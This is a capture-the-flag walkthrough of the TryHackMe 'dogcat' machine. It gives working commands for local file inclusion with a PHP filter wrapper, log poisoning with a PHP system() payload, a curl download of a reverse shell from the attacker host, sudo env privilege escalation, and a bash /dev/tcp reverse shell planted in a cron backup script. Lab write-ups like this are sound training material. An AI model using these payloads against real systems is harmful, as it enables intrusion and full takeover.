5 min to read
dogcat

Link to the machine on Tryhackme.
Starting with the nmap scan.
nmap -T4 -p- -A 10.10.110.141
Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-18 22:13 IST
Nmap scan report for 10.10.184.233
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 24:31:19:2a:b1:97:1a:04:4e:2c:36:ac:84:0a:75:87 (RSA)
| 256 21:3d:46:18:93:aa:f9:e7:c9:b5:4c:0f:16:0b:71:e1 (ECDSA)
|_ 256 c1:fb:7d:73:2b:57:4a:8b:dc:d7:6f:49:bb:3b:d0:20 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: dogcat
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%), Linux 3.7 - 3.10 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Not much of ports are open.Main target now port 80.
Running gobuster
gobuster dir -u http://10.10.110.141 -w wordlist
/index.php (Status: 200)
/cat.php (Status: 200)
/flag.php (Status: 200)
/cats (Status: 301)
/server-status (Status: 403)
/dog.php (Status: 200)
/dogs (Status: 301)
Requesting flag.php gives a blank page. Clicking on any of the two buttons provided on home page of the website a image is accessed using the following url
http://10.10.110.141/?view=dog[or cat]
Tried local file inclusion through the view parameter.
http://10.10.110.141/?view=../../../../../../../../../../etc/passwd
This failed as the server is attaching a .php at the end of the string provided in view.Moreover it also checks for dog or cat word in the string.
Used PHP Wrappers to get the code in flag.php.
http://10.10.110.141/?view=php://filter/convert.base64-encode|read=dog/resource=flag
Here the filter php wrapper is used as we can use it to chain multiple filters. The wrapper above asks the server to get flag.php(.php is appended automatically) convert it to base64(beacuse if it will give the code directly then code will get executed and we will get same page as requesting flag.php).Read filter does nothing here except letting dog or cat word in the string.
Accessing the above url we get a base64 encoded string which on decryption gives the code of flag.php
Through the same method index.php can be read.This tells that appending of .php can be stopped by using a ext parameter in url.
#index.php
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}
?>
</div>
</body>
</html>
Now trying to get rce through log poisoning. First we access any file on the server with User-Agent Header containing our malicious code. This can be done via burpsuite or curl. Using the following in user agent
**Payload="<?PHP echo system($_GET['y'])?>"**

Now accessing the access.log file on the system which logs all the files being requested with the user-agent which is accessing. So this way when access.log is fetched by the server,the php code feeded in through user-agent gets executed.
So now any code can be executed thorough the y parameter in url
http://10.10.110.141/view=cats/../../../../../../../../../../var/log/apache2/access.log&ext=&y=[command]
If whoami is passed in y then following response is recieved

Better shell can be acquired by uploading any php reverse shell thorugh the y parameter.
Since many commands like wget python are not present on the machine;curl can be used to upload the reverse shell.
http://10.10.110.141/?view=dog/../../../../../../../../../../../../../var/log/apache2/access.log&ext=&y=curl%20http://10.9.12.192/phpshell.php%20-o%20shell.php
The shell used here is pentestmonkney reverse shell.
Now accessing the shell.php gives a reverse shell.

Second flag is present in /var/www.
sudo -l shows

Time for GTFObins. Got the command from GTFObins that will give a root shell through env command. sudo env /bin/sh
Got root shell and the third flag(Inside /root directory).
Running the hostname command gives a non-meaningfull string which tells that we may be still inside a container rather that the machine itself.
Enumerating through the machine , got a backup.sh file inside /opt/backup. This seems to be a script main host machine is using to create bacckup.So maybe it is runnning at some interval of time. Edited the script to get a reverse shell. Put a one liner reverse shell in the script
echo "#!/bin/bash" > backup.sh
echo "bash -c 'bash -i >& /dev/tcp/10.9.12.192/7777 0>&1'" >> backup.sh
This gave a shell on the host machine.
 Found fourth flag(Inside /root/)
Found fourth flag(Inside /root/)

